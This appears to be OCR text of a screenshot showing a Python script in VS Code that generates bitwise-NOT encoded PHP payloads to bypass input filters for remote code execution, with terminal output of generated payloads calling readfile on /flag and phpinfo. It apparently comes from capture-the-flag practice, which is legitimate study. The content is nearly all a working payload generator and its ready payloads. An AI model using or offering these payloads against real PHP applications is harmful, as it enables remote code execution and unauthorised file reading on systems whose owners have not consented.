 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 取反绕过RCE生成脚本.py - Visual Studio Code [管理员]
取反绕过RCE生成脚本.py × 异或绕过RCE生成脚本.py
C: > Users > lun > Desktop > python测试用脚本 > 取反绕过RCE生成脚本.py > ...
1 num_strings = int(input("请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php或者readfile /flag就2个: "))
2 results = []
3
4 for i in range(1, num_strings + 1):
5 user_input = input(f"请输入第{i}个字符串: ")
6 byte_str = user_input.encode('utf-8')
7 result_str = '(~' + '%' + '%'.join(['%02X' % (255 - byte) for byte in byte_str]) + ')'
8
9 # 判断用户输入是否为phpinfo，如果是则加上括号
10 if user_input == "phpinfo":
11 result_str += '();'
12
13 results.append(result_str)
14
15 final_result = ''.join(results)
16 print(final_result+';')
问题 输出 调试控制台 终端 JUPYTER 注释
请输入第3个字符串: flag
(~%8D%9A%9E%9B%99%96%93%9A)(~%D0)(~%99%93%9E%98);
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RCE生
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php就2个: 2
请输入第1个字符串: readfile
请输入第2个字符串: /flag
(~%8D%9A%9E%9B%99%96%93%9A)(~%D0%99%93%9E%98);
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RCE生
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php或者readfile /flag就2个: 2
请输入第1个字符串: readfile
请输入第2个字符串: flag
(~%8D%9A%9E%9B%99%96%93%9A)(~%99%93%9E%98);
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RCE生
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php或者readfile /flag就2个: 2
请输入第1个字符串: readfile
请输入第2个字符串: /flag
(~%8D%9A%9E%9B%99%96%93%9A)(~%D0%99%93%9E%98);
PS C:\Users\lun>
0 0 tabnine starter 行 5，列 41 空格